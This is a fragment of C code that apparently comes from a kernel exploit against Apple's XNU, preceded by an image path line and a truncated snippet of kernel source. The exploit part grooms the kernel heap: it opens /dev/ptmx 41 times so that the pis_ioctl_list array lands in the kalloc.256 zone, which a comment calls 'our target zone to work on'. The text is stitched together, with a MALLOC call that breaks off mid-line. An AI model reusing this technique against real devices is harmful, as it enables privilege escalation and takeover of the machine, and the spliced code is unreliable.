 pis_ioctl_list placement
struct ptmx_ioctl **new_pis_ioctl_list;
struct ptmx_ioctl **old_pis_ioctl_list = NULL;
/* Yes. */
MALLOC(new_pis_ioctl_list, struct ptmx_ioctl **, sizeof(struct ptmx_ioctl *) * (_state.pis_total + PTMX_GROW_VECTOR),
/*
* Enough to place the array in the desired kalloc zone:
* . 1 for kalloc.64
* . 17 for kalloc.128
* . 33 for kalloc.192
* . 49 for kalloc.256
* . 65 for kalloc.384
*
* However, the array already has some elements allocated during
* boot. With 41 allocations the array seems to always go on kalloc.256
* which is our target zone to work on.
*/
#define PIS_ALLOCATIONS 41
printf("\n[+] forcing pis_ioctl_list on kalloc.256 by allocating %d tty structs\n\n",
PIS_ALLOCATIONS);
for(i = 0; i < PIS_ALLOCATIONS; i++)
{
int fd = open("/dev/ptmx", O_RDWR | O_NOCTTY);
grantpt(fd);
unlockpt(fd);
int pfd = open(ptsname(fd), O_RDWR);
}